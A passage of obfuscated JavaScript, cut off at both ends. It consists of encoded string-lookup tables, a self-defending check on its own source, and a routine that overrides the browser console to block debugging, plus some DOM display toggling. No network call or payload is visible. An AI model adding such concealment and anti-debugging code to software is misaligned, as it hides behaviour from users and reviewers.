BM={l:0x5fb,N:0x5ea,S:'0x587',y:0x6a8,r:'0x51f',O:0x613,Y:'0x5f8',x:'0x56f',D:'0x576',R:'0x5af',o:0x652,h:0x57b,K:'0x6cb',Q:0x703,n:'0x5f4',E:0x2ea,T:0x235,s:0x171,b:0x132,z:0x323,U:'0x1bc',k:0xe6,w:'0x1ce',e:0x1e9,J:0x266,F:'0x24',u:0xc8,f:0x9,W:'0xa7',C:0xe3,j:'0x5ac',V:'0x5e4',Bi:'0x579',BX:0x545,Bv:0x4eb,BB:'0x32f',Bq:0x3fa,Bm:'0x3d3',Bg:'0x359',Bl:0x3e8,BN:0x5a0,BS:0x645,By:'0x512',Br:'0x4c3',BO:0x628,BY:0x735,Bx:0x6c1,BD:'0x67f',BR:'0x6f3',Bo:'0x417',Bh:0x305,BK:0x28a,BQ:'0x32e',Bn:0x359,BE:'0x1b7',BT:'0x28b',Bs:'0x275',Bb:0x1a6,Bz:'0x1c6',BU:'0x471',Bk:0x436,Bw:'0x3fb',Be:'0x518',BJ:0x32f,BF:0x59e,Bu:0x622,Bf:0x4fa,BW:'0x4e5',BC:0x67d,Bj:'0x24e',BV:0x3da,BL:'0x3cf',Bt:'0x302',BI:'0x33f',Bd:'0x579',BG:0x52b,BP:'0x650',BA:0x47d,BZ:'0x473',Bc:0x132,Bp:0x194,BH:0x88,Ba:'0x13b',q0:0xb,q1:'0x2eb',q2:0x3e7,q3:'0x359',q4:0x3d5,q5:'0x3af',q6:'0x555',q7:0x4a4,q8:'0x5ce',q9:'0x562',qM:0x551,qi:'0x5c3',qX:0x5c3,qv:0x551,qB:0x4c4,qq:0x58d,qm:0x5ae,qg:0x4a1,ql:0x52d,qN:'0x589',qS:0x5c6,qy:'0x5ee',qr:0x51c,qO:0x678,qY:0x621,qx:'0x6b6',qD:'0x524',qR:0x524,qo:0x36f,qh:0x316,qK:0x35a,qQ:'0x309',qn:'0x2f3',qE:'0x5ca',qT:'0x54d',qs:0x55b,qb:'0x65a',qz:0x69d,qU:'0x717',qk:0x780,qw:'0x669',qe:'0x71e',qJ:0x782},B9={l:'0x2a0',N:0x311,S:'0x1ca',y:0x2a1,r:0x2a8,O:0x121,Y:0x1c8,x:0x262,D:0x100,R:0xfe,o:'0xeb',h:'0x1c8',K:0x1c1,Q:'0x172',n:0xe1,E:'0x1da',T:'0x1d1',s:'0x2c9',b:'0x242',z:0x237},B7={l:0x3da,N:'0x372',S:0x41a,y:0x45d,r:'0x3bd',O:'0x2c3',Y:0x2af,x:'0x3ff',D:0x251,R:'0x302',o:0x58c,h:'0x5ce',K:0x4fa,Q:0x684,n:0x62c,E:'0x6ac',T:'0x662',s:'0x6f1',b:'0x5e6',z:'0x717',U:0x353,k:0x415,w:0x45d,e:0x3d8,J:0x3b8,F:'0x225',u:0x3d4,f:'0x2ed',W:0x3a6,C:0x2fd,j:0x39c,V:'0x300',B8:'0x38d',B9:'0x296',BM:'0x2cb',Bi:'0x5ea',BX:0x59e,Bv:0x557,BB:'0x696',Bq:'0x4ac',Bm:0x34a,Bg:'0x26a',Bl:0x24e,BN:'0x359',BS:'0x343',By:'0x1ff',Br:0x352,BO:'0x2e7',BY:0x3ea,Bx:0x79b,BD:'0x6a3',BR:0x6dd,Bo:'0x6f6',Bh:'0x6b1',BK:'0x46d',BQ:0x620,Bn:'0x52d',BE:'0x5b9',BT:'0x513',Bs:'0x51e',Bb:0x513,Bz:0x4ce,BU:0x529,Bk:'0x4db',Bw:'0x453',Be:'0x3ee',BJ:0x523,BF:0x4bc,Bu:0x40f,Bf:0x548,BW:'0x58b',BC:'0x50e',Bj:'0x4ba',BV:0x5b7,BL:'0x4a2',Bt:'0x4cc',BI:0x3b4,Bd:0x545,BG:0x494,BP:'0x542',BA:'0x474',BZ:'0x516',Bc:0x495,Bp:0x497,BH:'0x2b8',Ba:'0x463',q0:'0x480',q1:'0x2dc',q2:0x383,q3:0x2b2,q4:'0x2fe',q5:'0x324',q6:0x171,q7:0x264,q8:0x34b,q9:0x3c0,qM:0x3e5,qi:'0x4ce',qX:0x3ad,qv:0x21c,qB:'0x26d',qq:'0x2cd',qm:'0x30d',qg:'0x4d0',ql:0x488,qN:'0x4b8',qS:0x51a,qy:0x52b,qr:'0x53a',qO:0x628,qY:0x60d,qx:'0x5cd',qD:0x60e,qR:'0x5d1',qo:0x67c,qh:'0x671',qK:'0x5a1',qQ:0x679,qn:0x5d8,qE:'0x5c8',qT:0x5fd,qs:0x6a1,qb:'0x5c4',qz:0x451,qU:0x541,qk:0x4cf,qw:0x5ee,qe:0x5de,qJ:'0x635',qF:'0x6f3',qu:0x6ef,qf:0x6e5,qW:0x63f,qC:'0x454',qj:'0x361',qV:0x37b,qL:'0x48f',qt:0x3e2,qI:0x3d1,qd:'0x46b',qG:0x49d,qP:'0x3c7',qA:'0x5a8',qZ:0x63b,qc:0x62f,qp:'0x561',qH:'0x6af',qa:'0x39e',m0:'0x2a8',m1:'0x39d',m2:'0x401',m3:'0x386',m4:0x270,m5:0x206,m6:0x19b,m7:0x1c7,m8:0x290,m9:0x3d7,mM:'0x38c',mi:0x3e3,mX:'0x3dd',mv:0x384,mB:'0x38a',mq:0x366,mm:'0x25f',mg:'0x328',ml:0x6ae,mN:'0x5d2',mS:0x572,my:0x4cb,mr:'0x6bc',mO:0x11b,mY:'0x145',mx:0x132,mD:0x1cd,mR:0x1ed,mo:'0x425',mh:'0x432',mK:'0x4fa',mQ:'0x487',mn:'0x58e',mE:0x552,mT:0x4db,ms:0x3f2,mb:'0x59e',mz:'0x3e9',mU:'0x648',mk:'0x6f4',mw:0x6d9,me:'0x660',mJ:'0x762',mF:'0x419',mu:0x4a5,mf:0x41e,mW:'0x3c8',mC:'0x3b2',mj:'0x507',mV:'0x5f9',mL:0x49f,mt:'0x4e1',mI:'0x5a4',md:'0x517',mG:'0x609',mP:0x697,mA:0x501,mZ:0x531,mc:0x4ce,mp:0x445,mH:'0x408',ma:0x42a,g0:'0x40f',g1:0x381,g2:0x3b7,g3:'0x4c9',g4:0x405,g5:'0x3f3',g6:'0x4d9',g7:0x5d2,g8:0x479,g9:0x536,gM:0x576,gi:0x529,gX:0x621,gv:0x710,gB:0x5ee,gq:0x585,gm:'0x6bf',gg:0x75f,gl:0x6cd,gN:'0x720',gS:'0x65e',gy:0x38e,gr:'0x24f',gO:0x376,gY:0x33d,gx:'0x2ca',gD:'0x58b',gR:'0x4e1',go:0x563,gh:0x4a9,gK:'0x3c3',gQ:'0x4e5',gn:0x5bd,gE:0x4cd,gT:'0x5da',gs:'0x5ef',gb:0x5a8,gz:'0x592',gU:0x442,gk:0x4bf,gw:'0x508',ge:'0x23e',gJ:0x22a,gF:'0x311',gu:0x379,gf:'0x293',gW:'0x499',gC:'0x59d',gj:0x47b,gV:0x525,gL:'0x586',gt:0x3a9,gI:0x393,gd:0x493,gG:0x40d,gP:0x50f,gA:'0x403',gZ:'0x50f',gc:'0x493',gp:'0x59b',gH:'0x4f4',ga:0x6f0,l0:'0x638',l1:0x5d6,l2:0x6b5,l3:'0x6c2',l4:0x511,l5:'0x51f',l6:0x446,l7:0x42f,l8:'0x41a',l9:'0x3b5',lM:'0x2cc',li:0x3ab,lX:0x444,lv:'0x75d',lB:0x6f5,lq:0x7a3,lm:'0x63b',lg:'0x60f'},vd={l:0x1eb,N:0x185,S:'0x3b',y:0x43a},vI={l:'0xa8',N:0x101,S:0x84,y:'0x63'},vL={l:'0x1be',N:0x169,S:0x9d,y:'0x14f'},vV={l:0x87},vj={l:'0x365'},vC={l:0x1a6},vk={l:0x376},vU={l:0xcc};function p(l,N,S,y,r){return g(r-vU.l,y);}function P(l,N,S,y,r){return g(l-vk.l,N);}const l={'RVPJM':function(S,y){return S(y);},'aSrSi':function(S,r){return S+r;},'dsVuI':function(S,r){return S+r;},'fFecL':P(BM.l,BM.N,BM.S,BM.y,BM.r)+P(BM.O,BM.Y,BM.x,BM.D,BM.R)+P(BM.o,BM.h,BM.K,BM.Q,BM.n)+c(BM.E,BM.T,BM.s,BM.b,BM.z),'kjqKM':Z(BM.U,BM.k,BM.w,BM.e,BM.J)+Z(-BM.F,-BM.u,BM.f,BM.W,-BM.C)+A(BM.j,BM.V,BM.Bi,BM.BX,BM.Bv)+p(BM.BB,BM.Bq,BM.Bm,BM.Bg,BM.Bl)+P(BM.BN,BM.Bi,BM.BS,BM.By,BM.Br)+P(BM.BO,BM.BY,BM.Bx,BM.BD,BM.BR)+'\x20)','fCXmz':function(S){return S();},'gKHVu':p(BM.Bo,BM.Bh,BM.BK,BM.BQ,BM.Bn),'RnefI':c(BM.BE,BM.BT,BM.Bs,BM.Bb,BM.Bz),'mDLYE':c(BM.BU,BM.Bk,BM.Bw,BM.Be,BM.BJ),'oXzva':P(BM.BF,BM.Bu,BM.Bf,BM.BW,BM.BC),'blZOg':p(BM.Bj,BM.BV,BM.BL,BM.Bt,BM.BI)+P(BM.Bd,BM.BG,BM.BP,BM.BA,BM.BZ),'rqLOc':Z(BM.Bc,BM.Bp,BM.BH,BM.Ba,-BM.q0),'DFcKK':p(BM.q1,BM.q2,BM.q3,BM.q4,BM.q5),'CTLCt':function(S,r){return S<r;},'PhKFK':P(BM.q6,BM.q7,BM.q8,BM.q9,BM.qM),'EVeAM':P(BM.qi,BM.qX,BM.qv,BM.qB,BM.qq),'yIWoC':P(BM.qm,BM.Br,BM.h,BM.qg,BM.ql)+P(BM.qN,BM.qS,BM.qy,BM.qr,BM.qO),'NZzXu':function(S,r){return S===r;},'Nrqvm':P(BM.qY,BM.qx,BM.qD,BM.qR,BM.Bd),'DgYRF':function(S,r){return S!==r;},'WeIJQ':c(BM.qo,BM.qh,BM.qK,BM.qQ,BM.qn),'JmHnm':A(BM.qE,BM.qT,BM.qs,BM.qb,BM.qz),'guLRM':A(BM.qU,BM.qk,BM.qw,BM.qe,BM.qJ)};let N=!![];function Z(l,N,S,y,r){return g(S- -vC.l,N);}function A(l,N,S,y,r){return g(l-vj.l,y);}function c(l,N,S,y,r){return g(N-vV.l,y);}return function(S,y){const B6={l:'0x23b',N:'0x127',S:0x1c8,y:'0x11f'},va={l:'0x1b',N:'0x38',S:0x3d,y:'0x148',r:'0xef'},vt={l:'0x43d',N:0x95,S:0x12b,y:'0x1ae'};function H(l,N,S,y,r){return Z(l-vL.l,S,l-vL.N,y-vL.S,r-vL.y);}function Mi(l,N,S,y,r){return A(y- -vt.l,N-vt.N,S-vt.S,S,r-vt.y);}function M0(l,N,S,y,r){return p(l-vI.l,N-vI.N,S-vI.S,S,r- -vI.y);}function a(l,N,S,y,r){return p(l-vd.l,N-vd.N,S-vd.S,l,N- -vd.y);}if(l[H(B9.l,B9.N,B9.S,B9.y,B9.r)](l[a(-B9.O,-B9.Y,-B9.x,-B9.D,-B9.R)],l[a(-B9.o,-B9.h,-B9.K,-B9.Q,-B9.n)])){const r=N?function(){const B5={l:0xd6,N:'0xf2',S:0x7f,y:0x9a},B4={l:0x272,N:0x165,S:0xcf,y:0x125},B3={l:'0x8a',N:'0xc6',S:'0x173',y:0x147},B2={l:'0x755',N:0xb1,S:0xd2,y:'0x7f'},B1={l:'0x22',N:'0x10e',S:0xc1,y:'0x11a',r:'0x7b'},vH={l:'0x190',N:'0x15a',S:0xbd,y:0x423},vp={l:0x627,N:0x5a0,S:0x576,y:'0x498',r:0x546},vZ={l:'0x7b',N:0x1f,S:'0xd0',y:'0xc',r:'0xbe'},vP={l:'0x410',N:'0x3d8',S:'0x516',y:0x3a6,r:'0x3de'},O={'PMXxj':function(Y,x){const vG={l:'0x1a4'};function M1(l,N,S,y,r){return g(l-vG.l,N);}return l[M1(vP.l,vP.N,vP.S,vP.y,vP.r)](Y,x);},'nDOFR':function(Y,D){const vA={l:'0x348'};function M2(l,N,S,y,r){return g(N- -vA.l,y);}return l[M2(vZ.l,vZ.N,vZ.S,vZ.y,-vZ.r)](Y,D);},'KImry':function(Y,D){const vc={l:0x33d};function M3(l,N,S,y,r){return g(r-vc.l,y);}return l[M3(vp.l,vp.N,vp.S,vp.y,vp.r)](Y,D);},'LLbgc':l[M4(B7.l,B7.N,B7.S,B7.y,B7.r)],'qPZcY':l[M5(B7.O,B7.Y,B7.x,B7.D,B7.R)],'EbHVv':function(Y){function M6(l,N,S,y,r){return M5(l-vH.l,y,S-vH.N,y-vH.S,r- -vH.y);}return l[M6(va.l,-va.N,-va.S,-va.y,-va.r)](Y);},'zklJa':l[M7(B7.o,B7.h,B7.K,B7.Q,B7.n)],'WZRcO':l[M8(B7.E,B7.T,B7.s,B7.b,B7.z)],'bpeEg':l[M9(B7.U,B7.k,B7.w,B7.e,B7.J)],'HIoAs':l[M5(B7.F,B7.u,B7.f,B7.W,B7.C)],'LBBCH':l[M5(B7.j,B7.V,B7.B8,B7.B9,B7.BM)],'gTpmN':l[M8(B7.Bi,B7.BX,B7.Bv,B7.BB,B7.Bq)],'efxmz':l[M5(B7.Bm,B7.Bg,B7.Bl,B7.BN,B7.BS)],'OQfPr':function(Y,D){const B0={l:'0x188',N:0x776,S:'0x1ab',y:0x8c};function MM(l,N,S,y,r){return M8(l-B0.l,l- -B0.N,S-B0.S,y-B0.y,r);}return l[MM(-B1.l,-B1.N,-B1.S,-B1.y,-B1.r)](Y,D);},'eiauI':l[M9(B7.By,B7.B9,B7.Br,B7.BO,B7.BY)],'QDIhS':l[M8(B7.Bx,B7.BD,B7.BR,B7.Bo,B7.Bh)],'oEvEH':l[M4(B7.BK,B7.BQ,B7.Bn,B7.BE,B7.BT)]};function M8(l,N,S,y,r){return a(r,N-B2.l,S-B2.N,y-B2.S,r-B2.y);}function M5(l,N,S,y,r){return H(r-B3.l,N-B3.N,N,y-B3.S,r-B3.y);}function M7(l,N,S,y,r){return H(N-B4.l,N-B4.N,y,y-B4.S,r-B4.y);}function M9(l,N,S,y,r){return M0(l-B5.l,N-B5.N,l,y-B5.S,y-B5.y);}function M4(l,N,S,y,r){return H(r-B6.l,N-B6.N,l,y-B6.S,r-B6.y);}if(l[M4(B7.Bs,B7.Bb,B7.Bz,B7.BU,B7.Bk)](l[M9(B7.Bw,B7.Be,B7.BJ,B7.BF,B7.Bu)],l[M4(B7.Bf,B7.BW,B7.BC,B7.Bj,B7.BV)])){if(y){if(l[M4(B7.BL,B7.Bt,B7.BI,B7.Bd,B7.BG)](l[M4(B7.BP,B7.BA,B7.BZ,B7.Bc,B7.Bp)],l[M5(B7.BH,B7.Ba,B7.q0,B7.q1,B7.q2)])){const Y=y[M5(B7.q3,B7.q4,B7.q5,B7.q6,B7.q7)](S,arguments);return y=null,Y;}else{let D;try{const h=O[M9(B7.w,B7.q8,B7.q9,B7.qM,B7.qi)](K,O[M9(B7.qX,B7.qv,B7.qB,B7.qq,B7.qm)](O[M7(B7.qg,B7.ql,B7.qN,B7.qS,B7.qy)](O[M8(B7.qr,B7.qO,B7.qY,B7.qx,B7.qD)],O[M8(B7.qR,B7.qo,B7.qh,B7.qK,B7.qQ)]),');'));D=O[M7(B7.qn,B7.qE,B7.qT,B7.qs,B7.qb)](h);}catch(K){D=n;}const R=D[M7(B7.qz,B7.qU,B7.qk,B7.qw,B7.qe)+'le']=D[M8(B7.qJ,B7.qF,B7.qu,B7.qf,B7.qW)+'le']||{},o=[O[M5(B7.qC,B7.qj,B7.qV,B7.qL,B7.qt)],O[M9(B7.qI,B7.qd,B7.BZ,B7.qG,B7.qP)],O[M8(B7.qA,B7.qZ,B7.qc,B7.qp,B7.qH)],O[M5(B7.qa,B7.m0,B7.m1,B7.m2,B7.m3)],O[M5(B7.m4,B7.m5,B7.m6,B7.m7,B7.m8)],O[M5(B7.m9,B7.mM,B7.qG,B7.mi,B7.mX)],O[M5(B7.mv,B7.mB,B7.mq,B7.mm,B7.mg)]];for(let Q=-0x210d*0x1+-0x42*-0x85+-0x13d;O[M7(B7.ml,B7.mN,B7.mS,B7.my,B7.mr)](Q,o[M5(B7.mO,B7.mY,B7.mx,B7.mD,B7.mR)+'h']);Q++){const n=z[M9(B7.mo,B7.mh,B7.mK,B7.mQ,B7.mn)+M7(B7.mE,B7.mT,B7.ms,B7.mb,B7.mz)+'r'][M8(B7.mU,B7.mk,B7.mw,B7.me,B7.mJ)+M9(B7.mF,B7.mu,B7.mf,B7.mW,B7.mC)][M4(B7.mj,B7.mV,B7.mL,B7.mt,B7.mI)](U),E=o[Q],T=R[E]||n;n[M8(B7.md,B7.mG,B7.mP,B7.mA,B7.mZ)+M4(B7.mc,B7.mp,B7.mH,B7.ma,B7.g0)]=k[M5(B7.g1,B7.g2,B7.g3,B7.g4,B7.g5)](w),n[M4(B7.g6,B7.g7,B7.g8,B7.g9,B7.gM)+M8(B7.gi,B7.gX,B7.gv,B7.gB,B7.gq)]=T[M8(B7.gm,B7.gg,B7.gl,B7.gN,B7.gS)+M9(B7.gy,B7.gr,B7.gO,B7.gY,B7.gx)][M9(B7.gD,B7.gR,B7.go,B7.gh,B7.gK)](T),R[E]=n;}}}}else y[M7(B7.gQ,B7.gn,B7.gE,B7.gT,B7.gs)][M4(B7.gb,B7.gz,B7.gU,B7.gk,B7.gw)+'ay']=O[M5(B7.ge,B7.gJ,B7.gF,B7.gu,B7.gf)],r[M4(B7.gW,B7.gC,B7.gj,B7.gV,B7.gL)][M9(B7.gt,B7.gI,B7.gd,B7.gG,B7.gP)+'ay']=O[M7(B7.gA,B7.gZ,B7.gc,B7.gp,B7.gH)],O[M8(B7.ga,B7.l0,B7.l1,B7.l2,B7.l3)+M9(B7.l4,B7.l5,B7.l6,B7.l7,B7.l8)][M9(B7.l9,B7.mo,B7.lM,B7.li,B7.lX)+'e'](O[M8(B7.lv,B7.lB,B7.lq,B7.lm,B7.lg)]);}:function(){};return N=![],r;}else{const x=y[H(B9.E,B9.T,B9.s,B9.b,B9.z)](r,arguments);return O=null,x;}};}()),B=q(this,function(){const Bm={l:0x27a,N:'0x1fb',S:'0x240',y:0x2f5,r:'0x2c8',O:0xed,Y:'0x2c',x:0x39,D:0x32,R:0x1c0,o:'0x2e8',h:'0x35c',K:'0x22b',Q:0x1e1,n:0x2a4,E:'0x143',T:'0x205',s:'0x12e',b:'0x1da',z:'0x2a3',U:'0x215',k:0x2d1,w:0x28b,e:0x141,J:'0x155',F:0x2fe,u:0x392,f:'0x260',W:'0x29e',C:0x370,j:0x241,V:'0x207',Bg:'0x162',Bl:'0x190',BN:0xd9,BS:'0x431',By:'0x3f5',Br:'0x301',BO:0x374,BY:'0x268',Bx:0x186,BD:0x15f,BR:'0x138',Bo:'0x1a2',Bh:'0x263',BK:0x35f,BQ:0x434,Bn:'0x389',BE:0x26f,BT:'0x26f',Bs:'0x2fa',Bb:0x2db,Bz:'0x2d2',BU:'0x2a2',Bk:'0x19e',Bw:'0x3f3',Be:'0x446',BJ:'0x42f',BF:0x484,Bu:'0x35f',Bf:0x430,BW:0x4d2,BC:0x530,Bj:'0x575',BV:'0x3d8'},Bq={l:0x1a4},BB={l:'0x19e'},Bv={l:0x25},BX={l:0x4},Bi={l:'0xb4'};function MX(l,N,S,y,r){return g(l- -Bi.l,S);}function MB(l,N,S,y,r){return g(y- -BX.l,l);}function Mm(l,N,S,y,r){return g(l- -Bv.l,S);}const N={};function Mv(l,N,S,y,r){return g(y- -BB.l,r);}N[MX(Bm.l,Bm.N,Bm.S,Bm.y,Bm.r)]=MX(Bm.O,Bm.Y,Bm.x,Bm.D,Bm.R)+MX(Bm.o,Bm.h,Bm.K,Bm.Q,Bm.n)+'+$';const S=N;function Mq(l,N,S,y,r){return g(N-Bq.l,S);}return B[Mv(Bm.E,Bm.T,Bm.s,Bm.b,Bm.z)+Mm(Bm.U,Bm.k,Bm.w,Bm.e,Bm.J)]()[MB(Bm.F,Bm.u,Bm.f,Bm.W,Bm.C)+'h'](S[Mv(Bm.j,Bm.V,Bm.Bg,Bm.Bl,Bm.BN)])[MB(Bm.BS,Bm.By,Bm.Br,Bm.BO,Bm.BY)+MX(Bm.Bx,Bm.BD,Bm.BR,Bm.Bo,Bm.Bh)]()[Mm(Bm.BK,Bm.BQ,Bm.Bn,Bm.BE,Bm.BT)+MB(Bm.Bs,Bm.Bb,Bm.Bz,Bm.BU,Bm.Bk)+'r'](B)[Mq(Bm.Bw,Bm.Be,Bm.BJ,Bm.BF,Bm.Bu)+'h'](S[Mq(Bm.Bf,Bm.BW,Bm.BC,Bm.Bj,Bm.BV)]);});B();const v=(function(){const Bb={l:0x109,N:'0x20b',S:'0x143',y:0x77,r:'0x131',O:'0x3fd',Y:'0x4c0',x:'0x45a',D:'0x549',R:'0x59b',o:'0x534',h:'0x56c',K:'0x573',Q:0x5b9,n:'0x5ae',E:0x534,T:'0x52e',s:'0x4ef',b:0x52a,z:0x591,U:'0x508',k:0x55d,w:0x50b,e:0x454,J:'0x504',F:0x2f8,u:0x2c3,f:0x390,W:0x382,C:0x220,j:'0x82',V:'0x4a',Bz:0x25,BU:0xdd,Bk:'0xe2',Bw:0x3ab,Be:0x373,BJ:'0x2c0',BF:'0x2ed',Bu:0x2f8,Bf:'0x168',BW:0x18b,BC:'0xcb',Bj:0x178,BV:'0x73',BL:'0x59',Bt:0x39,BI:0xe,Bd:0x103,BG:0x3e3,BP:'0x44d',BA:0x459,BZ:'0x379',Bc:'0x51f',Bp:'0x5be',BH:'0x531',Ba:'0x59a',q0:0x616,q1:0x6c5,q2:0x463,q3:0x366,q4:0x480,q5:0x3ee,q6:0x525,q7:0x5af,q8:'0x50c',q9:0x582,qM:'0x654',qi:0x4b6,qX:'0x709',qv:0x732,qB:'0x640',qq:0x642,qm:'0x672',qg:'0x4a1',ql:'0x3e0',qN:'0x3eb',qS:0x4df,qy:'0x403'},Bs={l:0x447,N:0x363,S:0x36d,y:0x2b3,r:0x419,O:'0x1c7',Y:0x27c,x:'0x277',D:0x2a8,R:0x218,o:'0x791',h:0x785,K:'0x748',Q:0x6a7,n:'0x6f7'},BE={l:'0x1bb',N:0x18c,S:0x210,y:'0x260',r:0xad,O:'0x239',Y:'0x2e5',x:'0x32d',D:'0x28b',R:'0x222',o:0x16b,h:'0x203',K:'0x149',Q:'0x2a2',n:'0x1f8',E:'0x129',T:'0x8c',s:'0x143',b:0x13f,z:0x11a,U:0x87,k:0x32,w:0x159,e:0x78,J:'0xa6',F:0x18e,u:'0xb6',f:0x147,W:0xc0,C:0xa0,j:'0x64',V:'0x73',BT:0x151,Bs:'0x4f',Bb:'0x141',Bz:'0x1c1',BU:0x288,Bk:'0x2a9',Bw:'0x1f9',Be:'0x103',BJ:0x22,BF:'0x17e',Bu:'0x10e',Bf:0x5b,BW:'0xec',BC:0x127,Bj:'0xe5',BV:0x7b,BL:'0x85',Bt:'0x18e',BI:0xd8,Bd:'0x132',BG:'0x26',BP:0xc8,BA:0xd0,BZ:0x13a,Bc:'0xaf',Bp:'0xc6',BH:0x2f,Ba:0x5ff,q0:'0x5f6',q1:0x66a,q2:'0x666',q3:'0x66e',q4:'0x5c2',q5:0x624,q6:'0x653',q7:'0x601',q8:'0x500',q9:0x4a,qM:'0x9c',qi:'0x1f4',qX:0xec,qv:0x187,qB:'0x79',qq:'0x2e',qm:'0x7a',qg:'0x6e',ql:0x9f,qN:0x65e,qS:'0x690',qy:'0x701',qr:'0x753',qO:0x611,qY:'0x290',qx:'0x325',qD:'0x255',qR:0x1b8,qo:0x1ea,qh:0x593,qK:'0x696',qQ:0x5d9,qn:'0x4bf',qE:0x64d,qT:0x436,qs:'0x4e4',qb:0x503,qz:0x38b,qU:0x410,qk:'0x1b1',qw:0x1e1,qe:'0x1da',qJ:'0x168',qF:0x6d7,qu:0x701,qf:'0x6e5',qW:0x76d,qC:'0x740',qj:'0x1b0',qV:'0x2a8',qL:'0x296',qt:0x148,qI:0x1ef,qd:'0x207',qG:0x2dd,qP:0x253,qA:0x244,qZ:'0x22c',qc:'0x1c0',qp:'0x1aa',qH:0x17d,qa:0x204,m0:'0x1df',m1:0x2b2,m2:0x1fe,m3:0x1fa,m4:0x1c3,m5:'0x1ec'},BR={l:0x25,N:0x112,S:'0x215',y:0x8e},Bx={l:0x24,N:'0x1ba',S:'0x121',y:'0x1d8'},BY={l:'0x1ee'},BO={l:'0x2a0'},By={l:0xc0},Bl={l:0x285},Bg={l:0x2e1},N={};N[Mg(Bb.l,Bb.N,Bb.S,Bb.y,Bb.r)]=Ml(Bb.O,Bb.Y,Bb.x,Bb.D,Bb.R);function Ml(l,N,S,y,r){return g(N-Bg.l,l);}N[Ml(Bb.o,Bb.h,Bb.K,Bb.Q,Bb.n)]=Ml(Bb.E,Bb.T,Bb.s,Bb.b,Bb.z);function My(l,N,S,y,r){return g(S-Bl.l,y);}N[My(Bb.U,Bb.k,Bb.w,Bb.e,Bb.J)]=MN(Bb.F,Bb.u,Bb.f,Bb.W,Bb.C)+Mg(-Bb.j,Bb.V,Bb.Bz,Bb.BU,-Bb.Bk),N[MN(Bb.Bw,Bb.Be,Bb.BJ,Bb.BF,Bb.Bu)]=function(r,O){return r!==O;},N[Mg(Bb.Bf,Bb.BW,Bb.BC,Bb.Bj,Bb.BV)]=Mg(-Bb.BL,-Bb.Bt,Bb.BI,Bb.Bt,Bb.Bd),N[My(Bb.BG,Bb.BP,Bb.BA,Bb.BZ,Bb.Bc)]=function(r,O){return r===O;},N[MS(Bb.Bp,Bb.BH,Bb.Ba,Bb.q0,Bb.q1)]=MN(Bb.q2,Bb.q3,Bb.q4,Bb.q5,Bb.q6);function MN(l,N,S,y,r){return g(l-By.l,r);}N[My(Bb.q7,Bb.q8,Bb.q9,Bb.qM,Bb.qi)]=function(r,O){return r!==O;},N[MS(Bb.qX,Bb.qv,Bb.qB,Bb.qq,Bb.qm)]=MS(Bb.qg,Bb.ql,Bb.qN,Bb.qS,Bb.qy);function MS(l,N,S,y,r){return g(y-BO.l,S);}const S=N;function Mg(l,N,S,y,r){return g(S- -BY.l,y);}let y=!![];return function(r,O){const BQ={l:0x1a0,N:'0x27',S:'0x168',y:0x1cc},Bh={l:0xaf,N:0x97,S:'0x5a1',y:'0xac'},Bo={l:'0xc1',N:'0x1c9',S:0x2ab,y:0xd1},BD={l:'0x145',N:'0xe8',S:'0xf4',y:'0x115'};function MY(l,N,S,y,r){return Ml(N,y-Bx.l,S-Bx.N,y-Bx.S,r-Bx.y);}function MO(l,N,S,y,r){return Mg(l-BD.l,N-BD.N,y-BD.S,S,r-BD.y);}function Mr(l,N,S,y,r){return My(l-BR.l,N-BR.N,S- -BR.S,r,r-BR.y);}if(S[Mr(Bs.l,Bs.N,Bs.S,Bs.y,Bs.r)](S[MO(Bs.O,Bs.Y,Bs.x,Bs.D,Bs.R)],S[MY(Bs.o,Bs.h,Bs.K,Bs.Q,Bs.n)]))return![];else{const x=y?function(){const Bn={l:'0x156',N:0xe6,S:0xa6,y:'0x177'},BK={l:'0xba',N:'0xd9',S:'0x383',y:'0x194'},D={};D[Mx(BE.l,BE.N,BE.S,BE.y,BE.r)]=S[Mx(BE.O,BE.Y,BE.x,BE.D,BE.R)],D[MR(-BE.o,-BE.h,-BE.K,-BE.Q,-BE.n)]=S[MR(-BE.E,-BE.T,-BE.s,-BE.b,-BE.z)];function MR(l,N,S,y,r){return MO(l-Bo.l,N-Bo.N,y,r- -Bo.S,r-Bo.y);}function MD(l,N,S,y,r){return MY(l-Bh.l,r,S-Bh.N,y- -Bh.S,r-Bh.y);}function Mh(l,N,S,y,r){return MO(l-BK.l,N-BK.N,y,l-BK.S,r-BK.y);}D[MR(-BE.U,-BE.k,-BE.w,-BE.e,-BE.J)]=S[Mx(BE.F,BE.u,BE.f,BE.W,BE.C)];const R=D;function Mx(l,N,S,y,r){return Mr(l-BQ.l,N-BQ.N,l- -BQ.S,y-BQ.y,y);}function Mo(l,N,S,y,r){return MY(l-Bn.l,y,S-Bn.N,l-Bn.S,r-Bn.y);}if(S[MD(-BE.j,-BE.V,BE.BT,BE.Bs,BE.Bb)](S[Mx(BE.Bz,BE.BU,BE.Bk,BE.Bw,BE.Be)],S[MR(BE.BJ,-BE.BF,-BE.Bu,-BE.Bf,-BE.BW)])){if(r){const K=D[MD(-BE.BC,-BE.Bj,BE.BV,-BE.BL,-BE.Bt)](R,arguments);return o=null,K;}}else{if(O){if(S[MD(-BE.BI,-BE.Bd,BE.BG,-BE.BP,-BE.Bz)](S[MR(BE.BA,-BE.BZ,-BE.Bc,BE.Bp,-BE.BH)],S[Mh(BE.Ba,BE.q0,BE.q1,BE.q2,BE.q3)])){const h=O[Mo(BE.q4,BE.q5,BE.q6,BE.q7,BE.q8)](r,arguments);return O=null,h;}else r[MD(BE.q9,BE.qM,BE.qi,BE.qX,BE.qv)][MD(BE.qB,-BE.qq,BE.qm,BE.qg,BE.ql)+'ay']=R[Mo(BE.qN,BE.qS,BE.qy,BE.qr,BE.qO)],O[Mx(BE.qY,BE.qx,BE.qD,BE.qR,BE.qo)][Mh(BE.qh,BE.qK,BE.qQ,BE.qn,BE.qE)+'ay']=R[Mh(BE.qT,BE.qs,BE.qb,BE.qz,BE.qU)],Y[Mx(BE.w,BE.qk,BE.qw,BE.qe,BE.qJ)+Mo(BE.qF,BE.qu,BE.qf,BE.qW,BE.qC)][Mx(BE.qj,BE.qV,BE.qL,BE.qt,BE.qI)+'e'](R[Mx(BE.qd,BE.qG,BE.qP,BE.qA,BE.qZ)]),x[MR(-BE.qc,-BE.qp,-BE.qH,-BE.qa,-BE.m0)+Mx(BE.m1,BE.m2,BE.m3,BE.m4,BE.m5)]='';}}}:function(){};return y=![],x;}};}());(function(){const 